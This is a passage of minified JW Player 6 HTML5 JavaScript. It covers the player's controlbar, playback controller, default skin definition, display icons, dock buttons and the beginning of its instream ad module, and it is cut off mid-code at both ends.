a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var 